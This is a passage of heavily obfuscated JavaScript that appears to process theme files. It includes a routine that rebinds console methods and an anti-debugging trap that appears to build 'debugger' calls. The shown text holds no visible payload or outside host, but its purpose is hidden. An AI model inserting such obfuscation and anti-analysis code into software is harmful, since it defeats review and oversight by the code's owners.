0x4ce1cf._0x3b385c,O00O00911F_0x4ce1cf._0x587c4f,O00O00911F_0x4ce1cf._0x5551dd,O00O00911F_0x4ce1cf._0x578f3d,O00O00911F_0x4ce1cf._0x1cff56)],_0x13ec54[_0x43788c(-O00O00911F_0x4ce1cf._0x353c8f,O00O00911F_0x4ce1cf._0x1c1d8e,O00O00911F_0x4ce1cf._0x2ad2ec,O00O00911F_0x4ce1cf._0xe28de3,O00O00911F_0x4ce1cf._0x2ba630)]];for(let _0x3742d3=-0xb9b+-0x277*-0x3+-0xb*-0x62;_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x427c31,O00O00911F_0x4ce1cf._0x5b6981,O00O00911F_0x4ce1cf._0x95aa18,O00O00911F_0x4ce1cf._0xde88da)](_0x3742d3,_0x45cac8[_0x48cf43(O00O00911F_0x4ce1cf._0x4844f5,O00O00911F_0x4ce1cf._0x408651,O00O00911F_0x4ce1cf._0x56dc3a,O00O00911F_0x4ce1cf._0x5005a0,O00O00911F_0x4ce1cf._0x17e665)+'h']);_0x3742d3++){const _0x2ed8ad=_0x5b4e8e[_0x3990ef(O00O00911F_0x4ce1cf._0x33e848,O00O00911F_0x4ce1cf._0x2e0ddb,O00O00911F_0x4ce1cf._0x4ee7bc,O00O00911F_0x4ce1cf._0x20f797,O00O00911F_0x4ce1cf._0x4d3367)+_0x43788c(O00O00911F_0x4ce1cf._0x4a517f,-O00O00911F_0x4ce1cf._0x1b904b,O00O00911F_0x4ce1cf._0x164fbd,O00O00911F_0x4ce1cf._0xbbfe78,O00O00911F_0x4ce1cf._0x3cd3ed)+'r'][_0x3990ef(-O00O00911F_0x4ce1cf._0x53cf39,-O00O00911F_0x4ce1cf._0x417830,-O00O00911F_0x4ce1cf._0x13308e,O00O00911F_0x4ce1cf._0x19c4c9,O00O00911F_0x4ce1cf._0x5c6127)+_0x43788c(O00O00911F_0x4ce1cf._0x54013d,O00O00911F_0x4ce1cf._0x6bb7f4,O00O00911F_0x4ce1cf._0x2d5753,O00O00911F_0x4ce1cf._0x84e4cd,O00O00911F_0x4ce1cf._0x1acd49)][_0x223330(O00O00911F_0x4ce1cf._0x1912c0,O00O00911F_0x4ce1cf._0x3603d2,O00O00911F_0x4ce1cf._0x19a86b,O00O00911F_0x4ce1cf._0x2129a3,O00O00911F_0x4ce1cf._0x483cf1)](_0x5b4e8e),_0x3aee71=_0x45cac8[_0x3742d3],_0x5718a3=_0x56687c[_0x3aee71]||_0x2ed8ad;_0x2ed8ad[_0x43788c(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x5b5a7e,O00O00911F_0x4ce1cf._0x48b503,O00O00911F_0x4ce1cf._0x256688,O00O00911F_0x4ce1cf._0x288c53)+_0x43788c(O00O00911F_0x4ce1cf._0x198ddd,O00O00911F_0x4ce1cf._0x32aed6,O00O00911F_0x4ce1cf._0x22d08b,O00O00911F_0x4ce1cf._0x3aa782,O00O00911F_0x4ce1cf._0x49f2aa)]=_0x5b4e8e[_0x5e758f(O00O00911F_0x4ce1cf._0x4ef304,O00O00911F_0x4ce1cf._0x1394f2,O00O00911F_0x4ce1cf._0x3a2cfa,O00O00911F_0x4ce1cf._0x1352c3,O00O00911F_0x4ce1cf._0x48138)](_0x5b4e8e),_0x2ed8ad[_0x3990ef(O00O00911F_0x4ce1cf._0x26f1bd,O00O00911F_0x4ce1cf._0x464113,O00O00911F_0x4ce1cf._0x5a301f,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x665891)+_0x43788c(O00O00911F_0x4ce1cf._0x1a7cd1,O00O00911F_0x4ce1cf._0x39d95c,O00O00911F_0x4ce1cf._0x4aa8fa,O00O00911F_0x4ce1cf._0x48f8a8,O00O00911F_0x4ce1cf._0xf09cea)]=_0x5718a3[_0x3990ef(O00O00911F_0x4ce1cf._0x59f72d,O00O00911F_0x4ce1cf._0x12f026,O00O00911F_0x4ce1cf._0x2da0bd,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x5c301b)+_0x43788c(O00O00911F_0x4ce1cf._0x5b2fd4,O00O00911F_0x4ce1cf._0x20598e,O00O00911F_0x4ce1cf._0x43c521,O00O00911F_0x4ce1cf._0xed020b,O00O00911F_0x4ce1cf._0xf09cea)][_0x43788c(O00O00911F_0x4ce1cf._0x4a193b,O00O00911F_0x4ce1cf._0x2e5adb,O00O00911F_0x4ce1cf._0x5f0efb,O00O00911F_0x4ce1cf._0xc1b819,O00O00911F_0x4ce1cf._0x13e6f5)](_0x5718a3),_0x56687c[_0x3aee71]=_0x2ed8ad;}});_0x13ec54[_0x3cfe90(-O00O00911F_0x40dda8._0x43b39f,O00O00911F_0x40dda8._0x3abbf3,O00O00911F_0x40dda8._0x5fe9ab,-O00O00911F_0x40dda8._0x1bf8fd,O00O00911F_0x40dda8._0x2fe7e3)](_0x7f7b24);const _0x15dc92=[];_0x15dc92[_0x8b37d4(O00O00911F_0x40dda8._0x13e801,O00O00911F_0x40dda8._0x337e07,O00O00911F_0x40dda8._0x3086c2,O00O00911F_0x40dda8._0x3e6af1,O00O00911F_0x40dda8._0x38cce5)](_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x5150ad,O00O00911F_0x40dda8._0x51be15,O00O00911F_0x40dda8._0x378e61,O00O00911F_0x40dda8._0x183000,O00O00911F_0x40dda8._0x2a0ca6)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c));function _0x51626e(_0x148646,_0x5e1912,_0x3f6d63,_0x4e7421,_0x326ab2){return O00O00911F_0x1fd229(_0x326ab2,_0x5e1912-O00O00911F_0xd70097._0x3372b,_0x148646- -O00O00911F_0xd70097._0x26e90a,_0x4e7421-O00O00911F_0xd70097._0x523239,_0x326ab2-O00O00911F_0xd70097._0x5d8956);}function _0x8b37d4(_0x20395b,_0x4bc03b,_0x343860,_0x310f35,_0x1189a8){return O00O00911F_0x2a49d6(_0x310f35,_0x1189a8- -O00O00911F_0x3968df._0x16a9e8,_0x343860-O00O00911F_0x3968df._0x865af8,_0x310f35-O00O00911F_0x3968df._0x4749c4,_0x1189a8-O00O00911F_0x3968df._0x42d0b6);}O00O00911F_0xdb0d9[_0x824aad(O00O00911F_0x40dda8._0xecb84e,O00O00911F_0x40dda8._0x46b2fc,O00O00911F_0x40dda8._0x42288d,O00O00911F_0x40dda8._0x10c639,O00O00911F_0x40dda8._0x469053)+'ch'](({theme:_0x1d030a,file:_0x339e6e})=>{const O00O00911F_0xb48ee3={_0x28ee1c:0x1c0,_0x3fed4e:0xe1,_0x5260ca:0xda,_0x54b121:0x3ef},O00O00911F_0x6f1ec7={_0x5ea6dc:0x346,_0x5577b9:0xbf,_0x30074e:0x97,_0x34cb70:0xcb};function _0x5325d3(_0xea9caf,_0x11ddb1,_0x2ea41f,_0x5a41b0,_0x1ee123){return _0x3cfe90(_0xea9caf,_0x1ee123-O00O00911F_0x6f1ec7._0x5ea6dc,_0x2ea41f-O00O00911F_0x6f1ec7._0x5577b9,_0x5a41b0-O00O00911F_0x6f1ec7._0x30074e,_0x1ee123-O00O00911F_0x6f1ec7._0x34cb70);}function _0x267e24(_0x1e9294,_0x5cf2c5,_0x399920,_0x2ddacb,_0x2b21b2){return _0x13013e(_0x1e9294-O00O00911F_0xb48ee3._0x28ee1c,_0x5cf2c5-O00O00911F_0xb48ee3._0x3fed4e,_0x1e9294,_0x2ddacb-O00O00911F_0xb48ee3._0x5260ca,_0x2b21b2-O00O00911F_0xb48ee3._0x54b121);}_0x15dc92[_0x267e24(O00O00911F_0x30a00a._0x308f21,O00O00911F_0x30a00a._0x404ccd,O00O00911F_0x30a00a._0xa0e531,O00O00911F_0x30a00a._0x3cc3a5,O00O00911F_0x30a00a._0x529b85)](_0x13ec54[_0x267e24(O00O00911F_0x30a00a._0x210c57,O00O00911F_0x30a00a._0x395328,O00O00911F_0x30a00a._0x550fbb,O00O00911F_0x30a00a._0x66414a,O00O00911F_0x30a00a._0x4ffc8b)](O00O00911F_0x2ca8e0,_0x339e6e,_0x1d030a));});try{await Promise[_0x51626e(O00O00911F_0x40dda8._0x3b997b,O00O00911F_0x40dda8._0x5f0882,O00O00911F_0x40dda8._0x36e0c1,O00O00911F_0x40dda8._0x5398db,O00O00911F_0x40dda8._0x54d384)](_0x15dc92),console[_0x13013e(O00O00911F_0x40dda8._0x327ce7,O00O00911F_0x40dda8._0xcbd5a8,O00O00911F_0x40dda8._0x4408d4,O00O00911F_0x40dda8._0x33ca99,O00O00911F_0x40dda8._0xa106bd)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x2df3da,O00O00911F_0x40dda8._0x50bd95,-O00O00911F_0x40dda8._0x382dc4,-O00O00911F_0x40dda8._0x37a3e3,O00O00911F_0x40dda8._0x17ed5a)]);}catch(_0x2c1e5d){console[_0x8b37d4(O00O00911F_0x40dda8._0x4e5b95,O00O00911F_0x40dda8._0x3667ab,O00O00911F_0x40dda8._0x5f16af,O00O00911F_0x40dda8._0x327d0c,O00O00911F_0x40dda8._0x34bdda)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x6acd7,O00O00911F_0x40dda8._0x19de1f,O00O00911F_0x40dda8._0x3fad21,O00O00911F_0x40dda8._0x17c26a,O00O00911F_0x40dda8._0x21ffc4)],_0x2c1e5d);}}O00O00911F_0x3bc1f0();function O00O00911F_0x17a1(_0x5e8958,_0x40514f){const _0x1df97b=O00O00911F_0x39b7();return O00O00911F_0x17a1=function(_0x49d584,_0x2972b6){_0x49d584=_0x49d584-(-0x158*0x19+-0x19*0xfa+0x3ab0);let _0x245b2f=_0x1df97b[_0x49d584];return _0x245b2f;},O00O00911F_0x17a1(_0x5e8958,_0x40514f);}function O00O00911F_0x3897ae(_0x161283){const O00O00911F_0x2a1c99={_0x56bd57:0xe0,_0x5e62b9:0x88c,_0x16aa85:0xe61,_0x43d295:0x75b,_0x127a69:0x8c6,_0x4d7456:0x1c5e,_0x20fb53:0x5f4,_0x5b8de0:0x16f4,_0x2298f5:0x138c,_0x152868:0x17c4,_0x44c327:0x11e,_0x594eb8:0x1b44,_0x22623a:0x7c5,_0x1f5204:0xd4e,_0x18e081:0xade,_0x5c9868:0x1d7e,_0x2ce527:0x1323,_0x3ce74f:0xffc,_0x19847f:0x1604,_0x3819a2:0x11f4,_0x4aebc4:0x1099,_0x1ee285:0x125b,_0xcefd3:0x475,_0x232e24:0xbfb,_0x3dca46:0xaee,_0xb30f86:0x282b,_0x2c6042:0x2025,_0x1cac73:0x238c,_0x13f401:0x18d5,_0x38768e:0x23d2,_0x2902af:0x1420,_0x43d992:0x17c1,_0x2d302f:0x1171,_0x3d0ea3:0x903,_0x24354f:0xebd,_0x1172cd:0x7ce,_0x3bac6a:0x2bb,_0x41a784:0xa08,_0x1ac10d:0x4a,_0x285acb:0x220,_0x37c09f:0x82d,_0x2af1d8:0xa93,_0x2c3cb6:0x639,_0x56b85a:0xb69,_0x3a9892:0x726,_0x55ff80:0xe1e,_0x475d6a:0xdea,_0x1870d3:0x114c,_0xb004f6:0x2b5,_0x303bd7:0x137f,_0x381648:0x1575,_0x2fa372:0x100e,_0x41b602:0x1060,_0x1c4ac4:0x1a41,_0x24a422:0x1f28,_0x50fcc5:0x2757,_0x10ea85:0xc71,_0x51e9f3:0x194a,_0x3a0dc6:0xe51},O00O00911F_0x3982e2={_0x3cde5c:0x240,_0x2eae71:0x3d,_0x19470c:0xc6,_0x230845:0x19d},O00O00911F_0x52d689={_0xbea3c9:0xfba,_0xd55cec:0xde3,_0x50b02d:0x1dcb,_0x8f800:0x70b,_0x5328d5:0x1418,_0x3ea615:0xe8e,_0x5650c0:0x172e,_0x1f20c3:0x222f,_0x1a201f:0x2364,_0x5425e3:0x1d38,_0x464fc6:0x1521,_0x13fa08:0x2382,_0x4b3392:0x1fcb,_0x78c2f9:0x245d,_0x17cc76:0x1fd7,_0x3147ea:0xdf6,_0x441efd:0x9f6,_0x8511a1:0xb1,_0x595d95:0x390,_0x1d49cf:0x186e,_0x484c7f:0x1245,_0x2095a1:0xddd,_0x4ef197:0x16f6,_0x3dfb18:0x1b29,_0x572d1d:0x1297,_0x4a9acb:0x18bd,_0x8e5bec:0x1b25,_0x42a220:0x13b8,_0x20c7ce:0xe3c,_0x12a061:0x124d,_0x5c0019:0xbbc,_0x1b7722:0x27d,_0x14539d:0x1153,_0xb90f7f:0xd7b,_0x7e0a96:0x976,_0x6c2cc4:0x2bb,_0x5dee99:0x13ae,_0x2fb57b:0xf97,_0x1445a7:0xf27,_0x2a8bac:0xb4f,_0x8ddd0c:0x5db,_0x2b8ec0:0x3f6,_0x175f06:0xc61,_0xbf355b:0x435,_0x126d70:0xa0a,_0x10515f:0xb9b,_0x1df282:0x100f,_0x41c5fe:0x1585,_0x3a36fa:0x1500,_0x1f060e:0x1247,_0x2614cc:0xc9f,_0x25a67f:0x8e,_0x1f9b14:0xa93,_0x237939:0x8d5,_0x2dcaa5:0xb5,_0x166b12:0x7b,_0x16c4e4:0x937,_0x350d15:0x1ce4,_0x42010b:0x1961,_0x776f7b:0xe76,_0x416b5b:0x6fd,_0x2e4e78:0xa4a,_0x27051a:0x826,_0x4d4f7b:0x34f,_0x43ed1a:0x12ca,_0x4322df:0x1e14,_0x4c8f55:0x1d7f,_0x171ad5:0x242c,_0x41b9eb:0x29f0,_0x2fa8fd:0x2825,_0x45a00f:0x26f,_0x2a1e57:0x6e4,_0x3168f2:0x802,_0x4babe4:0x4b7,_0x3c34cd:0x662,_0x18d77b:0x1c2e,_0x19b1fd:0x13f6,_0x4d45db:0x2835,_0xc4622:0x104c,_0x20d08d:0x2b0d,_0x5f41ee:0x76c,_0x2bad87:0x34a,_0x19c774:0x15ab,_0x3a4b6d:0x1be,_0xe85bef:0xb7d,_0x373c17:0xed7,_0x3db476:0x1b4b,_0x36e11f:0x1305,_0x107f7e:0x1be1,_0x387546:0x1208,_0x2e8e11:0x2136,_0x5df487:0xa97,_0x8ddfda:0xc5d,_0x48ec2b:0xe7d,_0x488fef:0x1952,_0x12c060:0x408,_0x5d6abf:0xad5,_0x26de5e:0xe1,_0x116340:0xc1,_0x4c2022:0x2d0,_0x239355:0xf75,_0x38e7f5:0x1c92,_0x5eed95:0xe74,_0x32dd26:0x2b5a,_0x30193e:0x1aab,_0x2606a0:0x14f8,_0x1faa9e:0x161,_0xc2664a:0xff,_0x59d079:0x2c3,_0x14cb8b:0x869,_0x303d5f:0x11c8,_0x2bf217:0x10fe,_0x111637:0x1562,_0x13fa8f:0x2c9a,_0x571721:0x1df1,_0x20199c:0x76c,_0x11694f:0x373,_0x126a9c:0xacd,_0xab826a:0x15dd,_0x55d2e4:0x9ff,_0x2f966c:0x1b6a,_0x49086a:0x14ce,_0x550ef4:0x1906,_0xf53ed8:0xa1d,_0x374691:0x1427,_0x1b5b7e:0x1813,_0x26968f:0x20b6,_0x446374:0x17ee,_0x4b7c72:0x1d26,_0x2df6d7:0x12c2,_0x5ce3da:0x1ea1,_0x52544f:0xdb1,_0x2cfb10:0xae5,_0x4f2260:0x17a0,_0x3ebbe4:0x540,_0x4bf856:0x3d8,_0x3aa90f:0xd43,_0x2c1884:0x125d,_0x327f9c:0x107a},O00O00911F_0x89540={_0x1c6510:0x128,_0x375cc9:0xc5,_0x17ede4:0x284,_0x7d9f6b:0x108},O00O00911F_0x20bfff={_0x146b09:0x1d,_0x2119b7:0x2b2,_0x311e1f:0xae,_0x21fd1a:0xfd},O00O00911F_0x4f0d58={_0x56955a:0x1c8,_0xf4ea2:0x57,_0x348fb8:0x406,_0x542ce8:0x18c},O00O00911F_0x4d147e={_0x5052c1:0xba,_0x26040f:0x1f4,_0x49e1ff:0x5c,_0x22f536:0xa2},O00O00911F_0x5eed68={_0x5a390b:0x25d,_0x4e3e25:0xe4,_0x4fca9d:0x13a,_0x2c7dba:0xe0},O00O00911F_0x1f573e={_0x2c6afa:0x34f,_0x2cd953:0x151,_0x518308:0x56,_0x5bfd40:0x130},O00O00911F_0xd6bbf3={_0x269e6f:0x1bc,_0x119721:0x7a,_0x590229:0xd0,_0x10336b:0xe9};function _0x49d09f(_0x5a8b87,_0x3703e5,_0xa619b5,_0x534f44,_0x99f44b){return O00O00911F_0x96d9cf(_0x534f44-O00O00911F_0xd6bbf3._0x269e6f,_0x3703e5-O00O00911F_0xd6bbf3._0x119721,_0xa619b5-O00O00911F_0xd6bbf3._0x590229,_0x534f44-O00O00911F_0xd6bbf3._0x10336b,_0x5a8b87);}function _0x3f8a6c(_0x40417f,_0x35cc13,_0x5edba7,_0x60d0c2,_0x2ad554){return O00O00911F_0x96d9cf(_0x35cc13-O00O00911F_0x1f573e._0x2c6afa,_0x35cc13-O00O00911F_0x1f573e._0x2cd953,_0x5edba7-O00O00911F_0x1f573e._0x518308,_0x60d0c2-O00O00911F_0x1f573e._0x5bfd40,_0x60d0c2);}const _0x42e001={'qbaaq':function(_0x581bbd,_0x145c9a){return _0x581bbd===_0x145c9a;},'yBdwE':_0x495c28(O00O00911F_0x2a1c99._0x56bd57,O00O00911F_0x2a1c99._0x5e62b9,O00O00911F_0x2a1c99._0x16aa85,O00O00911F_0x2a1c99._0x43d295,O00O00911F_0x2a1c99._0x127a69)+'g','OGmAw':_0x495c28(O00O00911F_0x2a1c99._0x4d7456,O00O00911F_0x2a1c99._0x20fb53,O00O00911F_0x2a1c99._0x5b8de0,O00O00911F_0x2a1c99._0x2298f5,O00O00911F_0x2a1c99._0x152868)+_0x495c28(-O00O00911F_0x2a1c99._0x44c327,O00O00911F_0x2a1c99._0x594eb8,O00O00911F_0x2a1c99._0x22623a,O00O00911F_0x2a1c99._0x1f5204,O00O00911F_0x2a1c99._0x18e081)+_0x49d09f(O00O00911F_0x2a1c99._0x5c9868,O00O00911F_0x2a1c99._0x2ce527,O00O00911F_0x2a1c99._0x3ce74f,O00O00911F_0x2a1c99._0x19847f,O00O00911F_0x2a1c99._0x3819a2),'LqAcH':_0x495c28(O00O00911F_0x2a1c99._0x4aebc4,O00O00911F_0x2a1c99._0x1ee285,O00O00911F_0x2a1c99._0xcefd3,O00O00911F_0x2a1c99._0x232e24,O00O00911F_0x2a1c99._0x3dca46)+'er','iiXTE':function(_0x125f8f,_0x4a7960){return _0x125f8f!==_0x4a7960;},'kPiqP':function(_0x3d23b8,_0x36ef01){return _0x3d23b8+_0x36ef01;},'hevLM':function(_0x7e0141,_0x39d479){return _0x7e0141/_0x39d479;},'KyPQB':_0x3f8a6c(O00O00911F_0x2a1c99._0xb30f86,O00O00911F_0x2a1c99._0x2c6042,O00O00911F_0x2a1c99._0x1cac73,O00O00911F_0x2a1c99._0x13f401,O00O00911F_0x2a1c99._0x38768e)+'h','MoMXI':function(_0x33836f,_0x55d5bd){return _0x33836f===_0x55d5bd;},'waSuv':function(_0x3f2f3b,_0x1f8d45){return _0x3f2f3b%_0x1f8d45;},'xgGxX':function(_0x350254,_0x449811){return _0x350254+_0x449811;},'ANSSa':_0x15315f(O00O00911F_0x2a1c99._0x2902af,O00O00911F_0x2a1c99._0x43d992,O00O00911F_0x2a1c99._0x2d302f,O00O00911F_0x2a1c99._0x3d0ea3,O00O00911F_0x2a1c99._0x24354f),'xFuuW':_0x495c28(-O00O00911F_0x2a1c99._0x1172cd,-O00O00911F_0x2a1c99._0x3bac6a,-O00O00911F_0x2a1c99._0x41a784,-O00O00911F_0x2a1c99._0x1ac10d,O00O00911F_0x2a1c99._0x285acb),'DpAeY':_0x177869(-O00O00911F_0x2a1c99._0x37c09f,O00O00911F_0x2a1c99._0x2af1d8,O00O00911F_0x2a1c99._0x2c3cb6,O00O00911F_0x2a1c99._0x56b85a,-O00O00911F_0x2a1c99._0x3a9892)+'n','KMGAD':_0x15315f(O00O00911F_0x2a1c99._0x55ff80,O00O00911F_0x2a1c99._0x475d6a,O00O00911F_0x2a1c99._0x1870d3,O00O00911F_0x2a1c99._0xb004f6,O00O00911F_0x2a1c99._0x303bd7)+_0x3f8a6c(O00O00911F_0x2a1c99._0x381648,O00O00911F_0x2a1c99._0x2fa372,O00O00911F_0x2a1c99._0x41b602,O00O00911F_0x2a1c99._0x1c4ac4,O00O00911F_0x2a1c99._0x2ce527)+'t','gjZvE':function(_0x2f5612,_0x2ba7d1){return _0x2f5612(_0x2ba7d1);},'bUyqK':function(_0x685b31,_0x39f1ce){return _0x685b31(_0x39f1ce);}};function _0x495c28(_0x11439b,_0x14b828,_0x5a9a9d,_0x5514e7,_0x1d5482){return O00O00911F_0x2a49d6(_0x5a9a9d,_0x5514e7- -O00O00911F_0x5eed68._0x5a390b,_0x5a9a9d-O00O00911F_0x5eed68._0x4e3e25,_0x5514e7-O00O00911F_0x5eed68._0x4fca9d,_0x1d5482-O00O00911F_0x5eed68._0x2c7dba);}function _0x15315f(_0x4f9402,_0x59dd6f,_0x3fe549,_0x7b1b6b,_0x27cc8b){return O00O00911F_0x2a49d6(_0x59dd6f,_0x3fe549-O00O00911F_0x4d147e._0x5052c1,_0x3fe549-O00O00911F_0x4d147e._0x26040f,_0x7b1b6b-O00O00911F_0x4d147e._0x49e1ff,_0x27cc8b-O00O00911F_0x4d147e._0x22f536);}function _0x26d50f(_0x3396cc){const O00O00911F_0x17af7c={_0x463726:0xde,_0xd3a3b0:0x103,_0x5b6759:0x409,_0x589cea:0x1b5},O00O00911F_0x534b3e={_0x330a87:0x10c,_0x10c8d2:0x27f,_0x4c02c2:0xeb,_0x30fc3c:0xd2};if(_0x42e001[_0x569aea(O00O00911F_0x52d689._0xbea3c9,O00O00911F_0x52d689._0xd55cec,O00O00911F_0x52d689._0x50b02d,O00O00911F_0x52d689._0x8f800,O00O00911F_0x52d689._0x5328d5)](typeof _0x3396cc,_0x42e001[_0x569aea(O00O00911F_0x52d689._0x3ea615,O00O00911F_0x52d689._0x5650c0,O00O00911F_0x52d689._0x1f20c3,O00O00911F_0x52d689._0x1a201f,O00O00911F_0x52d689._0x5425e3)]))return function(_0x195e0e){}[_0x5a6a0c(O00O00911F_0x52d689._0x464fc6,O00O00911F_0x52d689._0x13fa08,O00O00911F_0x52d689._0x4b3392,O00O00911F_0x52d689._0x78c2f9,O00O00911F_0x52d689._0x17cc76)+_0x394274(O00O00911F_0x52d689._0x3147ea,O00O00911F_0x52d689._0x441efd,-O00O00911F_0x52d689._0x8511a1,-O00O00911F_0x52d689._0x595d95,O00O00911F_0x52d689._0x1d49cf)+'r'](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x484c7f,O00O00911F_0x52d689._0x2095a1,O00O00911F_0x52d689._0x4ef197,O00O00911F_0x52d689._0x3dfb18,O00O00911F_0x52d689._0x572d1d)])[_0x394274(O00O00911F_0x52d689._0x4a9acb,O00O00911F_0x52d689._0x8e5bec,O00O00911F_0x52d689._0x42a220,O00O00911F_0x52d689._0x20c7ce,O00O00911F_0x52d689._0x12a061)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x5c0019,-O00O00911F_0x52d689._0x1b7722,O00O00911F_0x52d689._0x14539d,O00O00911F_0x52d689._0xb90f7f,O00O00911F_0x52d689._0x7e0a96)]);else _0x42e001[_0x5a6a0c(-O00O00911F_0x52d689._0x6c2cc4,O00O00911F_0x52d689._0x5dee99,O00O00911F_0x52d689._0x2fb57b,O00O00911F_0x52d689._0x1445a7,O00O00911F_0x52d689._0x2a8bac)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x8ddd0c,-O00O00911F_0x52d689._0x2b8ec0,O00O00911F_0x52d689._0x175f06,-O00O00911F_0x52d689._0xbf355b,O00O00911F_0x52d689._0x126d70)]('',_0x42e001[_0x394274(O00O00911F_0x52d689._0x10515f,O00O00911F_0x52d689._0x1df282,O00O00911F_0x52d689._0x41c5fe,O00O00911F_0x52d689._0x3a36fa,O00O00911F_0x52d689._0x1f060e)](_0x3396cc,_0x3396cc))[_0x42e001[_0xef5620(O00O00911F_0x52d689._0x2614cc,-O00O00911F_0x52d689._0x25a67f,O00O00911F_0x52d689._0x1f9b14,O00O00911F_0x52d689._0x237939,O00O00911F_0x52d689._0x2dcaa5)]],-0x784+0x2b*-0x7f+0x4cf*0x6)||_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x166b12,O00O00911F_0x52d689._0x16c4e4,O00O00911F_0x52d689._0x350d15,O00O00911F_0x52d689._0x42010b,O00O00911F_0x52d689._0x776f7b)](_0x42e001[_0x394274(O00O00911F_0x52d689._0x416b5b,O00O00911F_0x52d689._0x2e4e78,O00O00911F_0x52d689._0x27051a,O00O00911F_0x52d689._0x4d4f7b,O00O00911F_0x52d689._0x43ed1a)](_0x3396cc,0x7*0x537+-0x2400+-0x6d),-0x432*0x6+-0x1416+0x78b*0x6)?function(){return!![];}[_0xef5620(O00O00911F_0x52d689._0x4322df,O00O00911F_0x52d689._0x4c8f55,O00O00911F_0x52d689._0x171ad5,O00O00911F_0x52d689._0x41b9eb,O00O00911F_0x52d689._0x2fa8fd)+_0x5b55bf(O00O00911F_0x52d689._0x45a00f,O00O00911F_0x52d689._0x2a1e57,O00O00911F_0x52d689._0x3168f2,-O00O00911F_0x52d689._0x4babe4,-O00O00911F_0x52d689._0x3c34cd)+'r'](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x18d77b,O00O00911F_0x52d689._0x19b1fd,O00O00911F_0x52d689._0x4d45db,O00O00911F_0x52d689._0xc4622,O00O00911F_0x52d689._0x20d08d)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x5f41ee,O00O00911F_0x52d689._0x2bad87,O00O00911F_0x52d689._0x19c774,O00O00911F_0x52d689._0x3a4b6d,O00O00911F_0x52d689._0xe85bef)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x3db476,O00O00911F_0x52d689._0x36e11f,O00O00911F_0x52d689._0x107f7e,O00O00911F_0x52d689._0x387546)]))[_0x569aea(O00O00911F_0x52d689._0x2e8e11,O00O00911F_0x52d689._0x5df487,O00O00911F_0x52d689._0x8ddfda,O00O00911F_0x52d689._0x48ec2b,O00O00911F_0x52d689._0x488fef)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x12c060,-O00O00911F_0x52d689._0x5d6abf,-O00O00911F_0x52d689._0x26de5e,O00O00911F_0x52d689._0x116340,O00O00911F_0x52d689._0x4c2022)]):function(){return![];}[_0x5b55bf(O00O00911F_0x52d689._0x239355,O00O00911F_0x52d689._0x38e7f5,O00O00911F_0x52d689._0x5eed95,O00O00911F_0x52d689._0x32dd26,O00O00911F_0x52d689._0x30193e)+_0x569aea(O00O00911F_0x52d689._0x2606a0,O00O00911F_0x52d689._0x1faa9e,O00O00911F_0x52d689._0xc2664a,O00O00911F_0x52d689._0x59d079,O00O00911F_0x52d689._0x14cb8b)+'r'](_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x303d5f,O00O00911F_0x52d689._0x2bf217,O00O00911F_0x52d689._0x111637,O00O00911F_0x52d689._0x13fa8f,O00O00911F_0x52d689._0x571721)](_0x42e001[_0xef5620(O00O00911F_0x52d689._0x20199c,-O00O00911F_0x52d689._0x11694f,O00O00911F_0x52d689._0x126a9c,O00O00911F_0x52d689._0xab826a,O00O00911F_0x52d689._0x55d2e4)],_0x42e001[_0xef5620(O00O00911F_0x52d689._0x373c17,O00O00911F_0x52d689._0x2f966c,O00O00911F_0x52d689._0x49086a,O00O00911F_0x52d689._0x550ef4,O00O00911F_0x52d689._0xf53ed8)]))[_0x5b55bf(O00O00911F_0x52d689._0x374691,O00O00911F_0x52d689._0x1b5b7e,O00O00911F_0x52d689._0x26968f,O00O00911F_0x52d689._0x446374,O00O00911F_0x52d689._0x4b7c72)](_0x42e001[_0x569aea(O00O00911F_0x52d689._0x2df6d7,O00O00911F_0x52d689._0x5ce3da,O00O00911F_0x52d689._0x52544f,O00O00911F_0x52d689._0x2cfb10,O00O00911F_0x52d689._0x4f2260)]);function _0xef5620(_0x4fcdfd,_0x1e6b10,_0x4551ce,_0x41517f,_0x153abe){return _0x495c28(_0x4fcdfd-O00O00911F_0x4f0d58._0x56955a,_0x1e6b10-O00O00911F_0x4f0d58._0xf4ea2,_0x1e6b10,_0x4fcdfd-O00O00911F_0x4f0d58._0x348fb8,_0x153abe-O00O00911F_0x4f0d58._0x542ce8);}function _0x5a6a0c(_0x331035,_0x407c83,_0x3bd4a7,_0x5adc98,_0x9e116e){return _0x15315f(_0x331035-O00O00911F_0x20bfff._0x146b09,_0x3bd4a7,_0x9e116e-O00O00911F_0x20bfff._0x2119b7,_0x5adc98-O00O00911F_0x20bfff._0x311e1f,_0x9e116e-O00O00911F_0x20bfff._0x21fd1a);}function _0x394274(_0x3c38e9,_0x49091c,_0x24e2ef,_0x1dc386,_0x3df4c1){return _0x15315f(_0x3c38e9-O00O00911F_0x534b3e._0x330a87,_0x24e2ef,_0x49091c-O00O00911F_0x534b3e._0x10c8d2,_0x1dc386-O00O00911F_0x534b3e._0x4c02c2,_0x3df4c1-O00O00911F_0x534b3e._0x30fc3c);}function _0x569aea(_0x556e1d,_0x3749d1,_0xd3cef4,_0x3276d6,_0x4d6499){return _0x495c28(_0x556e1d-O00O00911F_0x17af7c._0x463726,_0x3749d1-O00O00911F_0x17af7c._0xd3a3b0,_0x3749d1,_0x4d6499-O00O00911F_0x17af7c._0x5b6759,_0x4d6499-O00O00911F_0x17af7c._0x589cea);}function _0x5b55bf(_0x50fb3e,_0x3f6a94,_0x3eaffc,_0x19a342,_0x5ee35d){return 